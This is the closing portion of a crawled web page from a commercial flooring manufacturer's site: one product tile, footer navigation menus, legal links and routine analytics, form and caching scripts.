						</div>
					</a>
					<div class="postPreview-text" data-same-height-component="text">
						<p class="product-modular-name">Plank 18" x 36"</p>

						<div class="product-brand">
							<a href="#" class="product-brand-carpet" title="Carpet"></a>
						</div>
					</div>
				</div>
			</div>
			</li>				</ul>

	
	</div>
</div>
			</div>
	</div>
	</div></div>
					</div>
	</div>
</main>
		<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<span class="footer-logo">
					<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-full-footer.png" alt="EF Footer logo" />
				</span>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/efcflooring/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Facebook</span><span class="social-icon social-icon_facebook"></span></a>
					<a href="https://twitter.com/EFContract" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Instagram</span><span class="social-icon social-icon_twitter"></span></a>
					<a href="https://www.linkedin.com/company/ef-contract/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on LinkedIn</span><span class="social-icon social-icon_linkedin"></span></a>
				</div>
				<div class="footerBar-search">
					<form action="https://www.efcontractflooring.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" placeholder="Search" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="footer-right">
				<div class="nav footer-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_products_6974792d262a2">show submenu for Products</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_products_6974792d262a2">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_6974792d26316">show submenu for Kinetex</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_6974792d26316">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex FAQs">Kinetex FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_attributes_6974792d26356">show submenu for Kinetex Attributes</button></span>
		<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_attributes_6974792d26356">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT: Luxury Vinyl Tile">LVT: Luxury Vinyl Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/technical/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_technical_6974792d26435">show submenu for Technical</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_technical_6974792d26435">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Install &#038; Maintain">Install &#038; Maintain</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_adhesives_6974792d26459">show submenu for Adhesives</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_adhesives_6974792d26459">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/tiletabs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="TileTabs">TileTabs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_company_6974792d264dc">show submenu for Company</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_company_6974792d264dc">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About EF Contract">About EF Contract</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-news_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_sustainability_6974792d26519">show submenu for Sustainability</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_sustainability_6974792d26519">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Material Health &#038; Transparency">Material Health &#038; Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="#" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_resources_6974792d26572">show submenu for Resources</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_resources_6974792d26572">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category current-gallery_item-ancestor current-menu-parent current-gallery_item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/effect/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Effect">Effect</span></a></li>
</ul></div>
</li>
<li class="header-link-rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0 menu-item_digital-preview" role="menuitem"><button href="#digital_preview" class="menu-item-link" onClick="javascript: ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg' /></span></button></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/efcflooring/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Facebook</span><span class="social-icon social-icon_facebook"></span></a>
				<a href="https://twitter.com/EFContract" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Instagram</span><span class="social-icon social-icon_twitter"></span></a>
				<a href="https://www.linkedin.com/company/ef-contract/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on LinkedIn</span><span class="social-icon social-icon_linkedin"></span></a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<div class="footerBottom-brands">
				<a href="https://www.efcontractflooring.com">
					<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/Logo-EFContract.svg" alt="EF Contract Flooring logo" />
				</a>
							</div>
			<div class="footerBottom-full">
								<div class="footerBottom-menu">
					<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>				</div>
				<span class="footerBottom-note">© 2026 Engineered Floors., All Rights Reserved&nbsp;&nbsp;</span>
			</div>
		</div>
	</div>
</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ef\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.efcontractflooring.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.efcontractflooring.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"6c0c301e2a","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/vendor-61794d766a.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/plugins-67a6de1703.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/widgets-5bba063fb9.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/main-5977090aab.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/pointer-events-7847210079.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/ui-e054367521.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/visualizer-f69ad9b7f1.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/efcontractflooring.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 38/220 queries in 0.076 seconds using Disk

Served from: www.efcontractflooring.com @ 2026-01-24 07:47:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG&co=aHR0cHM6Ly93d3cuZWZjb250cmFjdGZsb29yaW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=13j06xt3ml56
